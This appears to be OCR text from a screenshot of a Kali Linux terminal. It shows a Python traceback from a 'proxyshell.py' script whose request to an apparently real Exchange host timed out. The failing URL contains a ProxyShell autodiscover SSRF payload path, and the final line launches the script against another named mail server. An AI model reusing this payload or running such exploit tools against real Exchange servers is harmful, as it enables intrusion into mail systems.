 proxyshell-auto/proxysh...
root@kali: ~
09:53 PM
root@kali: ~
File Actions Edit View Help
Traceback (most recent call last):
File "/root/proxyshell.py", line 413, in <module>
main()
File "/root/proxyshell.py", line 365, in main
exploit(proxyshell)
File "/root/proxyshell.py", line 303, in exploit
proxyshell.get_fqdn()
File "/root/proxyshell.py", line 116, in get_fqdn
r = requests.get(self.exchange_url + e, verify=False, timeout=5)
File "/usr/lib/python3/dist-packages/requests/api.py", line 76, in get
return request('get', url, params=params, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 542, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 655, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 504, in send
raise ConnectTimeout(e, request=request)
requests.exceptions.ConnectTimeout: HTTPSConnectionPool(host='p4ff2dc92.dip0.t-ipconnect.de', port=443): Max retries exceeded
with url: /autodiscover/autodiscover.json?@evil.corp/ews/exchange.asmx?&Email=autodiscover/autodiscover.json%3F@evil.corp (C
aused by ConnectTimeoutError(<urllib3.connection.HTTPSConnection object at 0x7f4265803460>, 'Connection to p4ff2dc92.dip0.t-i
pconnect.de timed out. (connect timeout=5)'))
(root💀kali)-[~]
# python3 proxyshell.py -t mail.s21-atf.de 1 ×